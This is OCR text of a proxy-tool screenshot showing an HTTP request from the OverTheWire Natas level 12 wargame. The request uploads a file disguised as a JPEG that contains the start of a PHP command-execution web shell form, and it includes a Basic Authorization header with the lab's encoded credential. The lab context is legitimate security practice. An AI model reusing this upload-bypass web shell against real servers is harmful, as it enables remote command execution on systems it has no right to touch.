 Request
Ins
Pretty Raw Hex
\n
Req
Req
Req
Req
Req
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 714
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaWgGAv3ophJFCihz
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryaWgGAv3ophJFCihz
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryaWgGAv3ophJFCihz
21 Content-Disposition: form-data; name="filename"
22
23 6zgj0xmmia.jpg
24 ------WebKitFormBoundaryaWgGAv3ophJFCihz
25 Content-Disposition: form-data; name="uploadedfile"; filename="y.jpeg"
26 Content-Type: image/jpeg
27
28 .0
29 <html>
30 <body>
31 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
32 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
33 <input type="SUBMIT" value="Execute">
Search
0 highlights